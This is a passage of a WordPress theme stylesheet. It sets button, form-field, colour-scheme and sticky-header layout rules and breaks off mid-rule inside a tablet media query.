button[type="submit"]:not(.w-btn),input[type="submit"]{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#9e0047;border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#52021c;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:'Open Sans', sans-serif;font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#9e0047;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#52021c;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:'Open Sans', sans-serif;font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#e8e8e8;border-color:transparent;color:#333!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#333;border-color:transparent;color:#fff!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-size:1rem;font-weight:400;letter-spacing:0em;border-width:1px;border-radius:0.2em;background:transparent;border-color:#e8e8e8;color:inherit}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,input:not([type="submit"]){min-height:3em;line-height:3em;padding:0 1em}select{height:3em}textarea{padding:calc(3em/2 + 1px - 0.7em) 1em}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{border-color:#e95095!important;box-shadow:0px 0px 0px 1px #e95095 inset}.w-filter-item[data-ui_type="dropdown"] .w-filter-item-values:after,.w-filter.state_desktop.style_drop_default .w-filter-item-title:after,.select2-selection__arrow:after,.w-search-form-btn,.widget_search form:after,.w-form-row-field:after{font-size:1rem;margin:0 1em;color:inherit}.w-form-row-field>i{font-size:1rem;top:calc(3em/2);margin:1px;padding:0 1em;color:inherit}.w-form-row.with_icon input,.w-form-row.with_icon textarea,.w-form-row.with_icon select{padding-left:calc(1.8em + 1em)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3em/2 + 1px - 0.7em);margin:0 1em;color:inherit}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1em)}a, button, input[type="submit"], .ui-slider-handle{outline:none!important}.w-toplink, .w-header-show{background:rgba(0,0,0,0.3)}body{-webkit-tap-highlight-color:rgba(233,80,149,0.2)} .has-content-bg-background-color, body.us_iframe, .l-preloader, .l-canvas, .l-footer, .l-popup-box-content, .l-cookie, .g-filters.style_1 .g-filters-item.active, .w-filter.state_mobile .w-filter-list, .w-filter.state_desktop[class*="style_drop_"] .w-filter-item-values, .w-form-row.move_label .w-form-row-label, .w-pricing-item-h, .w-tabs.style_default .w-tabs-item.active, .no-touch .w-tabs.style_default .w-tabs-item.active:hover, .w-tabs.style_modern .w-tabs-item:after, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h, .leaflet-popup-content-wrapper, .leaflet-popup-tip, .wpml-ls-statics-footer{background:#fff} .has-content-bg-color, .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#fff}.has-content-bg-alt-background-color, .w-actionbox.color_light, .g-filters.style_1, .g-filters.style_2 .g-filters-item.active, .w-filter.state_desktop.style_switch_default .w-filter-item-value.selected, .w-flipbox-front, .w-grid-none, .w-ibanner, .w-iconbox.style_circle.color_light .w-iconbox-icon, .w-pricing.style_simple .w-pricing-item-header, .w-pricing.style_cards .w-pricing-item-header, .w-pricing.style_flat .w-pricing-item-h, .w-progbar-bar, .w-progbar.style_3 .w-progbar-bar:before, .w-progbar.style_3 .w-progbar-bar-count, .w-socials.style_solid .w-socials-item-link, .w-tabs.style_default .w-tabs-list, .w-tabs.style_timeline.zephyr .w-tabs-item, .w-tabs.style_timeline.zephyr .w-tabs-section-header-h, .no-touch .l-main .widget_nav_menu a:hover, .no-touch .navstyle_circle.navpos_outside>.owl-nav div:hover, .no-touch .navstyle_block.navpos_outside>.owl-nav div:hover, .smile-icon-timeline-wrap .timeline-wrapper .timeline-block, .smile-icon-timeline-wrap .timeline-feature-item.feat-item, .wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a, .tablepress .row-hover tr:hover td{background:#f5f5f5} .timeline-wrapper .timeline-post-right .ult-timeline-arrow l, .timeline-wrapper .timeline-post-left .ult-timeline-arrow l, .timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#f5f5f5} .has-content-bg-alt-color{color:#f5f5f5}hr, td, th, .l-section, .vc_column_container, .vc_column-inner, .w-comments .children, .w-image, .w-pricing-item-h, .w-profile, .w-sharing-item, .w-tabs-list, .w-tabs-section, .widget_calendar #calendar_wrap, .l-main .widget_nav_menu .menu, .l-main .widget_nav_menu .menu-item a, .smile-icon-timeline-wrap .timeline-line{border-color:#e8e8e8} .has-content-border-color, .w-separator.color_border, .w-iconbox.color_light .w-iconbox-icon{color:#e8e8e8} .has-content-border-background-color, .w-flipbox-back, .w-iconbox.style_circle.color_light .w-iconbox-icon, .no-touch .wpml-ls-sub-menu a:hover{background:#e8e8e8} .w-iconbox.style_outlined.color_light .w-iconbox-icon, .w-socials.style_outlined .w-socials-item-link, .pagination>:not(.custom)>.page-numbers{box-shadow:0 0 0 2px #e8e8e8 inset}.has-content-heading-color, .l-cookie, h1, h2, h3, h4, h5, h6, .w-counter.color_heading .w-counter-value{color:#1a1a1a} .has-content-heading-background-color, .w-progbar.color_heading .w-progbar-bar-h{background:#1a1a1a}.l-canvas, .l-footer, .l-popup-box-content, .w-ibanner, .w-filter.state_mobile .w-filter-list, .w-filter.state_desktop[class*="style_drop_"] .w-filter-item-values, .w-iconbox.color_light.style_circle .w-iconbox-icon, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h, .leaflet-popup-content-wrapper, .leaflet-popup-tip, .has-content-text-color{color:#333} .has-content-text-background-color, .w-iconbox.style_circle.color_contrast .w-iconbox-icon, .w-scroller-dot span{background:#333} .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #333 inset} .w-scroller-dot span{box-shadow:0 0 0 2px #333}a{color:#999999}.no-touch a:hover, .no-touch .tablepress .sorting:hover, .no-touch .post_navigation.layout_simple a:hover .post_navigation-item-title{color:#1a1a1a}.has-content-primary-color, .g-preloader, .l-main .w-contacts-item:before, .w-counter.color_primary .w-counter-value, .g-filters.style_1 .g-filters-item.active, .g-filters.style_3 .g-filters-item.active, .w-filter.state_desktop.style_switch_trendy .w-filter-item-value.selected, .w-iconbox.color_primary .w-iconbox-icon, .w-post-elm .w-post-slider-trigger:hover, .w-separator.color_primary, .w-sharing.type_outlined.color_primary .w-sharing-item, .no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon, .w-tabs.style_default .w-tabs-item.active, .w-tabs.style_trendy .w-tabs-item.active, .w-tabs-section.active:not(.has_text_color) .w-tabs-section-header, .tablepress .sorting_asc, .tablepress .sorting_desc, .highlight_primary{color:#e95095} .has-content-primary-background-color, .l-section.color_primary, .us-btn-style_badge, .no-touch .post_navigation.layout_sided a:hover .post_navigation-item-arrow, .highlight_primary_bg, .w-actionbox.color_primary, .no-touch .g-filters.style_1 .g-filters-item:hover, .no-touch .g-filters.style_2 .g-filters-item:hover, .no-touch .w-filter.state_desktop.style_switch_default .w-filter-item-value:hover, .w-comments-item.bypostauthor .w-comments-item-author span, .w-filter-opener:not(.w-btn) span:after, .w-grid .with_quote_icon, .w-iconbox.style_circle.color_primary .w-iconbox-icon, .no-touch .w-iconbox.style_circle .w-iconbox-icon:before, .no-touch .w-iconbox.style_outlined .w-iconbox-icon:before, .no-touch .w-person-links-item:before, .w-pricing.style_simple .type_featured .w-pricing-item-header, .w-pricing.style_cards .type_featured .w-pricing-item-header, .w-pricing.style_flat .type_featured .w-pricing-item-h, .w-progbar.color_primary .w-progbar-bar-h, .w-sharing.type_solid.color_primary .w-sharing-item, .w-sharing.type_fixed.color_primary .w-sharing-item, .w-sharing.type_outlined.color_primary .w-sharing-item:before, .no-touch .w-sharing-tooltip .w-sharing-item:hover, .w-socials-item-link-hover, .w-tabs-list-bar, .w-tabs.style_modern .w-tabs-list, .w-tabs.style_timeline .w-tabs-item:before, .w-tabs.style_timeline .w-tabs-section-header-h:before, .no-touch .w-header-show:hover, .no-touch .w-toplink.active:hover, .no-touch .pagination>:not(.custom)>.page-numbers:before, .pagination>:not(.custom)>.page-numbers.current, .l-main .widget_nav_menu .menu-item.current-menu-item>a, .rsThumb.rsNavSelected, .select2-results__option--highlighted{background:linear-gradient(135deg,#e95095,#7049ba)} .w-tabs.style_default .w-tabs-item.active, .owl-dot.active span, .rsBullet.rsNavSelected span{border-color:#e95095} .w-iconbox.color_primary.style_outlined .w-iconbox-icon, .w-sharing.type_outlined.color_primary .w-sharing-item, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #e95095 inset} .w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:linear-gradient(135deg,#e95095,#7049ba);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.has-content-secondary-color, .w-counter.color_secondary .w-counter-value, .w-iconbox.color_secondary .w-iconbox-icon, .w-separator.color_secondary, .w-sharing.type_outlined.color_secondary .w-sharing-item, .no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon, .highlight_secondary{color:#7049ba} .has-content-secondary-background-color, .l-section.color_secondary, .w-actionbox.color_secondary, .no-touch .us-btn-style_badge:hover, .w-iconbox.style_circle.color_secondary .w-iconbox-icon, .w-progbar.color_secondary .w-progbar-bar-h, .w-sharing.type_solid.color_secondary .w-sharing-item, .w-sharing.type_fixed.color_secondary .w-sharing-item, .w-sharing.type_outlined.color_secondary .w-sharing-item:before, .highlight_secondary_bg{background:linear-gradient(135deg,#7049ba,#e95095)} .w-iconbox.color_secondary.style_outlined .w-iconbox-icon, .w-sharing.type_outlined.color_secondary .w-sharing-item{box-shadow:0 0 0 2px #7049ba inset} .w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:linear-gradient(135deg,#7049ba,#e95095);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.has-content-faded-color, blockquote:before, .w-form-row-description, .l-main .post-author-website, .l-main .w-profile-link.for_logout, .l-main .widget_tag_cloud, .highlight_faded{color:#999} .has-content-faded-background-color{background:#999} .l-section.color_alternate, .color_alternate .g-filters.style_1 .g-filters-item.active, .color_alternate .w-form-row.move_label .w-form-row-label, .color_alternate .w-pricing-item-h, .color_alternate .w-tabs.style_default .w-tabs-item.active, .color_alternate .w-tabs.style_modern .w-tabs-item:after, .no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{background:#f5f5f5} .color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#f5f5f5}.color_alternate .g-filters.style_1, .color_alternate .g-filters.style_2 .g-filters-item.active, .color_alternate .w-filter.state_desktop.style_switch_default .w-filter-item-value.selected, .color_alternate .w-grid-none, .color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon, .color_alternate .w-pricing.style_simple .w-pricing-item-header, .color_alternate .w-pricing.style_cards .w-pricing-item-header, .color_alternate .w-pricing.style_flat .w-pricing-item-h, .color_alternate .w-progbar-bar, .color_alternate .w-socials.style_solid .w-socials-item-link, .color_alternate .w-tabs.style_default .w-tabs-list, .color_alternate .ginput_container_creditcard{background:#fff}.l-section.color_alternate, .color_alternate td, .color_alternate th, .color_alternate .vc_column_container, .color_alternate .vc_column-inner, .color_alternate .w-comments .children, .color_alternate .w-image, .color_alternate .w-pricing-item-h, .color_alternate .w-profile, .color_alternate .w-sharing-item, .color_alternate .w-tabs-list, .color_alternate .w-tabs-section{border-color:#ddd} .color_alternate .w-separator.color_border, .color_alternate .w-iconbox.color_light .w-iconbox-icon{color:#ddd} .color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon{background:#ddd} .color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon, .color_alternate .w-socials.style_outlined .w-socials-item-link, .color_alternate .pagination>:not(.custom)>.page-numbers{box-shadow:0 0 0 2px #ddd inset}.l-section.color_alternate h1, .l-section.color_alternate h2, .l-section.color_alternate h3, .l-section.color_alternate h4, .l-section.color_alternate h5, .l-section.color_alternate h6, .color_alternate .w-counter.color_heading .w-counter-value{color:#1a1a1a} .color_alternate .w-progbar.color_heading .w-progbar-bar-h{background:#1a1a1a}.l-section.color_alternate, .color_alternate .w-iconbox.color_contrast .w-iconbox-icon, .color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{color:#333} .color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{background:#333} .color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #333 inset}.color_alternate a{color:#999999}.no-touch .color_alternate a:hover{color:#e8e8e8}.color_alternate .highlight_primary, .l-main .color_alternate .w-contacts-item:before, .color_alternate .w-counter.color_primary .w-counter-value, .color_alternate .g-preloader, .color_alternate .g-filters.style_1 .g-filters-item.active, .color_alternate .g-filters.style_3 .g-filters-item.active, .color_alternate .w-filter.state_desktop.style_switch_trendy .w-filter-item-value.selected, .color_alternate .w-iconbox.color_primary .w-iconbox-icon, .color_alternate .w-separator.color_primary, .color_alternate .w-tabs.style_default .w-tabs-item.active, .color_alternate .w-tabs.style_trendy .w-tabs-item.active, .color_alternate .w-tabs-section.active:not(.has_text_color) .w-tabs-section-header{color:#e95095} .color_alternate .highlight_primary_bg, .color_alternate .w-actionbox.color_primary, .no-touch .color_alternate .g-filters.style_1 .g-filters-item:hover, .no-touch .color_alternate .g-filters.style_2 .g-filters-item:hover, .no-touch .color_alternate .w-filter.state_desktop.style_switch_default .w-filter-item-value:hover, .color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon, .no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before, .no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before, .color_alternate .w-pricing.style_simple .type_featured .w-pricing-item-header, .color_alternate .w-pricing.style_cards .type_featured .w-pricing-item-header, .color_alternate .w-pricing.style_flat .type_featured .w-pricing-item-h, .color_alternate .w-progbar.color_primary .w-progbar-bar-h, .color_alternate .w-tabs.style_modern .w-tabs-list, .color_alternate .w-tabs.style_trendy .w-tabs-item:after, .color_alternate .w-tabs.style_timeline .w-tabs-item:before, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h:before, .no-touch .color_alternate .pagination>:not(.custom)>.page-numbers:before, .color_alternate .pagination>:not(.custom)>.page-numbers.current{background:linear-gradient(135deg,#e95095,#7049ba)} .color_alternate .w-tabs.style_default .w-tabs-item.active, .no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover{border-color:#e95095} .color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #e95095 inset}.color_alternate .highlight_secondary, .color_alternate .w-counter.color_secondary .w-counter-value, .color_alternate .w-iconbox.color_secondary .w-iconbox-icon, .color_alternate .w-separator.color_secondary{color:#7049ba} .color_alternate .highlight_secondary_bg, .color_alternate .w-actionbox.color_secondary, .color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon, .color_alternate .w-progbar.color_secondary .w-progbar-bar-h{background:linear-gradient(135deg,#7049ba,#e95095)} .color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon{box-shadow:0 0 0 2px #7049ba inset}.color_alternate .highlight_faded, .color_alternate .w-profile-link.for_logout{color:#999} .color_footer-top .w-form-row.move_label .w-form-row-label, .color_footer-top{background:#1a1a1a}.color_footer-top .w-socials.style_solid .w-socials-item-link{background:#222}.color_footer-top input:not([type="submit"]), .color_footer-top textarea, .color_footer-top select, .color_footer-top .w-form-checkbox, .color_footer-top .w-form-radio, .color_footer-top, .color_footer-top td, .color_footer-top th, .color_footer-top .vc_column_container, .color_footer-top .vc_column-inner, .color_footer-top .w-image, .color_footer-top .w-pricing-item-h, .color_footer-top .w-profile, .color_footer-top .w-sharing-item, .color_footer-top .w-tabs-list, .color_footer-top .w-tabs-section{border-color:#282828} .color_footer-top .w-separator.color_border{color:#282828} .color_footer-top .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #282828 inset}.color_footer-top{color:#bbb}.color_footer-top a{color:#fff}.no-touch .color_footer-top a:hover{color:#999999} .color_footer-bottom .w-form-row.move_label .w-form-row-label, .color_footer-bottom{background:#222}.color_footer-bottom .w-socials.style_solid .w-socials-item-link{background:#1a1a1a}.color_footer-bottom input:not([type="submit"]), .color_footer-bottom textarea, .color_footer-bottom select, .color_footer-bottom .w-form-checkbox, .color_footer-bottom .w-form-radio, .color_footer-bottom, .color_footer-bottom td, .color_footer-bottom th, .color_footer-bottom .vc_column_container, .color_footer-bottom .vc_column-inner, .color_footer-bottom .w-image, .color_footer-bottom .w-pricing-item-h, .color_footer-bottom .w-profile, .color_footer-bottom .w-sharing-item, .color_footer-bottom .w-tabs-list, .color_footer-bottom .w-tabs-section{border-color:#333} .color_footer-bottom .w-separator.color_border{color:#333} .color_footer-bottom .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #333 inset}.color_footer-bottom{color:#999}.color_footer-bottom a{color:#ccc}.no-touch .color_footer-bottom a:hover{color:#999999}</style>
				<style id="us-header-css"> .l-subheader.at_top, .l-subheader.at_top .w-dropdown-list, .l-subheader.at_top .type_mobile .w-nav-list.level_1{background:#ffffff;color:#333} .no-touch .l-subheader.at_top a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:#999999} .l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:rgba(0,0,0,0.2);color:rgba(255,255,255,0.66)} .no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:#fff} .l-subheader.at_middle, .l-subheader.at_middle .w-dropdown-list, .l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#fff;color:#333} .no-touch .l-subheader.at_middle a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#999999} .l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:transparent;color:#fff} .no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:#fff} .l-subheader.at_bottom, .l-subheader.at_bottom .w-dropdown-list, .l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#f8f8f8;color:#333} .no-touch .l-subheader.at_bottom a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#999999} .l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:transparent;color:#fff} .no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#fff} .header_ver .l-header{background:#fff;color:#333}@media (min-width:900px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'140'} .l-subheader.at_top{line-height:20px;height:20px} .l-header.sticky .l-subheader.at_top{line-height:20px;height:20px} .l-subheader.at_middle{line-height:100px;height:100px} .l-header.sticky .l-subheader.at_middle{line-height:90px;height:90px} .l-subheader.at_bottom{line-height:30px;height:30px} .l-header.sticky .l-subheader.at_bottom{line-height:30px;height:30px}.l-subheader.with_centering .l-subheader-cell.at_left, .l-subheader.with_centering .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:150px} .headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:150px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-75px} .headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:75px}.menu-item-object-us_page_block{max-height:calc(100vh - 150px)}.l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky{top:140px} .admin-bar .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky{top:172px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:140px}.l-header.pos_fixed~.l-main .vc_column-inner.type_sticky>.wpb_wrapper{top:calc(140px + 4rem)}.l-header.pos_fixed~.l-main .woocommerce .cart-collaterals, .l-header.pos_fixed~.l-main .woocommerce-checkout #order_review{top:140px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 150px)} .admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 182px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 140px)} .admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 172px)}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%} .headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;bottom:0} .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important} .headerinpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:100vh} .admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:calc(100vh - 32px)} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown, .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:0 -3px 3px rgba(0,0,0,0.1)} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3, .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}}@media (min-width:600px) and (max-width:899px){.hidden_for_tablets{display:none!important} .l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'50'} .l-subheader.at_top{line-height:40px;height:40px} .l-header.sticky .l-subheader.at_top{line-height:40px;height:40px} .l-subheader.at_middle{line-height:50px;height:50px} .l-header.sticky 